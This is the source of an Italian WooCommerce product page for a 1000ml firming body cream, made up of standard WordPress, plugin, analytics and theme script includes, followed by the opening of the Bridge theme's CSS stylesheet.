{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.aquariuscom.it/shop/rassodante-tonificante-3/#product","name":"Rassodante Tonificante 1000ml","url":"https://www.aquariuscom.it/shop/rassodante-tonificante-3/","description":"Crema corpo agli estratti di proteine di soja, spirea ulmaria, ginseng. Per un pelle morbida e vellutata e al contempo tonica e ferma.\r\nContrasta effi cacemente la formazione di smagliature e cedimenti dei tessuti.","image":"https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000.jpg","sku":"2010gp","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"90.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.aquariuscom.it/shop/rassodante-tonificante-3/","seller":{"@type":"Organization","name":"Aquariuscom","url":"https://www.aquariuscom.it"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"393496199269","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Richiedi assistenza","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aquariuscom.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/default_dynamic.js?ver=1585226611" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.aquariuscom.it/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCarrelloLabel":"Adding to Carrello...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.9" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.aquariuscom.it/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.aquariuscom.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211574606\",\"post\":\"675\",\"tz\":\"1\",\"srv\":\"www.aquariuscom.it\",\"j\":\"1:13.4.3\"}") ]);
_stq.push([ "clickTrackerInit", "211574606", "675" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aquariuscom.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aquariuscom.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '211574606', 'ui': 'null', 'url': 'https://www.aquariuscom.it', 'woo_version': '10.4.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '675', 'pn': 'Rassodante Tonificante 1000ml', 'pc': 'Creme Purissima', 'pp': '90', 'pt': 'simple', });
 });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32547060-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32547060-25');
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.aquariuscom.it @ 2026-01-22 00:21:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/style.css?ver=6.9
body_size: 1112
content:
/*
Theme Name: Bridge
Theme URI: http://bridgelanding.qodeinteractive.com/
Description: Creative Multipurpose WordPress Theme
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Author: Qode Interactive
Author URI: http://qodethemes.com/
Text Domain: bridge
Version: 18.0.9
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

/*.alert, .alert a, .wc-backward, .woocommerce-info {
    color: #fff !important;
}

.woocommerce-info {
    background-color: transparent !important;	
}*/

.q_logo {
    left: -80px !important;
}

nav.main_menu > ul > li > a, header.sticky nav.main_menu > ul > li > a {
    font-size: 8px !important;
}

.shopping_cart_header .header_cart, .search_button .fa-search {
    margin-left: 60px !important;
}

.header_inner_right .right {
    margin-left: -70px !important;
}

.fa {
    font-size: 30px !important;
	margin-left: 10px;
}

.side_menu_button a {
	margin-top: 20px !important;
}

.fa-search {
    margin-top: -40px !important;
}

.qode_search_submit {
    position: relative !important;
    top: 10px !important;
	font-size: 36px !important;
    height: 42px !important;
    width: 42px !important;
    background-color: green !important;
    color: #fff !important;
    border: 1px solid green !important;
    -webkit-border-radius: 6px !important;
    -moz-border-radius: 6px !important;
    border-radius: 6px !important;
    cursor: pointer !important;
	padding: 0px 8px 0px 0px !important;
}

.qode_search_form_2 {
	text-align: center !important;
}

.qode_search_form_2 input {
	text-transform: none !important;
}

.qode_search_field {
    width: 50% !important;
    height: 31px !important;
